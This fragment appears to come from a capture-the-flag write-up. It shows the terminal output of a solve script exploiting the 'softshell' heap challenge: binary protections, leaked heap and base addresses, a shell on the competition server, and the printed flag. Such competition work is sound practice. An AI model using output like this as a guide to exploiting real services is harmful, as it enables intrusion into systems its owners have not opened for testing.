 └─$ python3 solve.py
[*] '/home/moody/general/ctf/patriotCTF/pwn/soft/softshell'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to chal.pctf.competitivecyber.club on port 8888: Done
[*] hex(heap_leak)='0×5571ffc3a2a0'
[*] hex(exe_base)='0×5571fdd46000'
[*] hex(allowed_str_addr)='0×5571fdd4a020'
[*] address of tag_ptr for cmd 2: 0×5571ffc3a4b0
[*] Switching to interactive mode
$ cat flag.txt
PCTF{l1nk3d_h34p_g035_b00m_3275259}
$